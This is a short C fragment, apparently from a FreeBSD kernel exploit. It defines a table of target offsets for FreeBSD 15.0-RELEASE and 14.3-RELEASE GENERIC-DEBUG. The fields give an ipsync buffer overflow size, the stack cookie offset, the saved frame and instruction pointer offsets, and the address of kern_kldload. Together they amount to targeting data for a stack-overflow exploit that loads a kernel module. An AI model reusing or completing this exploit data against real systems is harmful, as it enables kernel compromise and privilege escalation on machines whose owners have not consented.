 static const struct kernel_offsets koffsets[] = {
    /* FreeBSD 15.0-RELEASE GENERIC */
    {
        .ipsync_buffer_overflow_size = 2896,
        .stack_cookie_offset = 2832,
        .td_offset = 2848,                 /* 2872 - 24 */
        .kernel_module_path_offset = 2872, /* 2864 + 8 */
        .fileid_offset = 2863,             /* 2840 + 23 */
        .base_pointer_offset = 2880,
        .instruction_pointer_offset = 2888,
        .restored_ebp_address = 0xfffffe0070e098d8, /* 0xfffffe0070e09cc0 - 1000 */
        .kern_kldload_address = 0xffffffff80b3db70,
    },

    /* FreeBSD 14.3-RELEASE GENERIC-DEBUG */
    {
        .ipsync_buffer_overflow_size = 2896,
        .stack_cookie_offset = 2832,
        .td_offset = 2872,
        .kernel_module_path_offset = 2864,
        .fileid_offset = 2840,
        .base_pointer_offset = 2880,
        .instruction_pointer_offset = 2888,
        .restored_ebp_address = 0xfffffe0070e09cc0,
        .kern_kldload_address = 0xffffffff80af7af0,
    }};